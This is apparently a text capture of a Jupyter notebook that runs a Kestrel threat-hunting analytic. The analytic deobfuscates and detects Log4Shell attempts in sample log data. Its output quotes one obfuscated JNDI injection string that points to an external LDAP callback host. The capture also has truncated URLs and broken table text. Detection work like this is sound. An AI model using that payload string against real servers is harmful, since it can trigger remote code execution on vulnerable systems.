 Untitled - Jupyter Notebook
localhost:8888/notebooks/Untitled.ipynb
無痕式視窗
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Last Checkpoint: 2 分鐘前 (autosaved)
Logout
File Edit View Insert Cell Kernel Help
Not Trusted Kestrel
Run Code
In [27]:
logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4s
WHERE [artifact:payload_bin MATCHES '.*']
apply python://log4shell-deobfuscation-and-detection on logs
susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR id, first_observed, exploit, original limit 1
urls = GET url FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell_
id "first_observed" exploit original
artifact--
e353efaf-
4a2a-5e0b-
8abc-
58633d92b6a9
first_observed
ldap://xf.world80.log4j.binaryedge.io:80/callback
Dec 15 12:28:55 127.0.0.1 [qw_4:078ef1bc-1d0b-4e67-8223-75bee730368c]
com.q1labs.core.shared.ariel.CustomKeyCreator: [WARN] [NOT:0000004000]
[172.31.79.90/- -] [-/- -]keyFromString failed. Expression for property Sender Host tried to
return
${jndi:${lower:l}${lower:d}a${lower:p}://xf.world80.log4j.bin${upper:a}ryedge.io:80/callback}
as class com.q1labs.core.dao.util.Host. Check the custom property definition to ensure it
is the proper type.\n
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
susp artifact 10 10 0 0 0 0 0 0 0
urls url 0 0 0 0 0 0 0 0 0
*Number of related records cached.